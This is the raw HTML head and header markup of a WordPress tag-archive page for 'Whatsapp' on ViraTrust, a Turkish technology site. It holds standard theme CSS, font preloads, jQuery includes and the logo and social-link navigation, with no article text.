

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viratrust.com/tag/whatsapp/
body_size: 17531
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Whatsapp &#8211; ViraTrust</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://viratrust.com/wp-content/uploads/2023/03/logo.png'>
<link rel='preload' as='font' href='https://viratrust.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://viratrust.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://viratrust.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://viratrust.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ViraTrust &raquo; Feed" href="https://viratrust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ViraTrust &raquo; Comments Feed" href="https://viratrust.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ViraTrust &raquo; Whatsapp Tag Feed" href="https://viratrust.com/tag/whatsapp/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://viratrust.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://viratrust.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://viratrust.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://viratrust.com/wp-content/themes/jannah-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Varela';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Varela';}#top-nav .top-menu > ul > li > a{font-size: 14px;font-weight: 300;}#top-nav{line-height: 3.5em}#main-nav .main-menu > ul > li > a{font-size: 16px;font-weight: 300;text-transform: uppercase;}#tie-body{background-color: #00a0ec;}:root:root{--brand-color: #1b98e0;--dark-brand-color: #0066ae;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}:root:root{--brand-color: #1b98e0;--dark-brand-color: #0066ae;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #444444;}#top-nav .menu-item-has-children > a:before{border-top-color: #444444;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #444444;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #444444;}#top-nav input::-moz-placeholder{color: #444444;}#top-nav input:-moz-placeholder{color: #444444;}#top-nav input:-ms-input-placeholder{color: #444444;}#top-nav input::-webkit-input-placeholder{color: #444444;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #1b98e0;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #1b98e0;}#top-nav .comp-sub-menu .button:hover{border-color: #1b98e0;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #1b98e0;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #1b98e0;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #1b98e0;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #007ac2;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #777777;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 119,119,119,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #777777 !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:3px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #444444;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #444444;}#footer .timeline-widget a .date:before{border-color: rgba(68,68,68,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #262626;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #dddddd;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #999999;}#footer .site-info a:not(:hover){color: #666666;}.tie-cat-232,.tie-cat-item-232 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-232:after{border-top-color:#e67e22 !important;}.tie-cat-232:hover{background-color:#c86004 !important;}.tie-cat-232:hover:after{border-top-color:#c86004 !important;}.tie-cat-239,.tie-cat-item-239 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-239:after{border-top-color:#2ecc71 !important;}.tie-cat-239:hover{background-color:#10ae53 !important;}.tie-cat-239:hover:after{border-top-color:#10ae53 !important;}.tie-cat-242,.tie-cat-item-242 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-242:after{border-top-color:#9b59b6 !important;}.tie-cat-242:hover{background-color:#7d3b98 !important;}.tie-cat-242:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-245,.tie-cat-item-245 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-245:after{border-top-color:#34495e !important;}.tie-cat-245:hover{background-color:#162b40 !important;}.tie-cat-245:hover:after{border-top-color:#162b40 !important;}.tie-cat-246,.tie-cat-item-246 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-246:after{border-top-color:#795548 !important;}.tie-cat-246:hover{background-color:#5b372a !important;}.tie-cat-246:hover:after{border-top-color:#5b372a !important;}.tie-cat-247,.tie-cat-item-247 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-247:after{border-top-color:#4CAF50 !important;}.tie-cat-247:hover{background-color:#2e9132 !important;}.tie-cat-247:hover:after{border-top-color:#2e9132 !important;}
/*# sourceURL=tie-theme-child-css-inline-css */
</style>
<script type="text/javascript" src="https://viratrust.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://viratrust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://viratrust.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://viratrust.com/wp-json/wp/v2/tags/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viratrust.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 <meta name="description" content="Teknoloji Uzay ve Su Altı" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- There is no amphtml version available for this URL. --><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://viratrust.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://viratrust.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="archive tag tag-whatsapp tag-215 wp-theme-jannah wp-child-theme-jannah-child tie-no-js border-layout wrapper-has-shadow block-head-3 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav" style="line-height:172px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:300px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="ViraTrust" href="https://viratrust.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://viratrust.com/wp-content/uploads/2023/03/logo.png" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://viratrust.com/wp-content/uploads/2023/03/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://viratrust.com/wp-content/uploads/2023/03/logo.png" alt="ViraTrust" width="300" height="132" style="max-height:132px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="ViraTrust" href="https://viratrust.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://viratrust.com/wp-content/uploads/2023/03/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://viratrust.com/wp-content/uploads/2023/03/logo.png" alt="ViraTrust"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
											</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


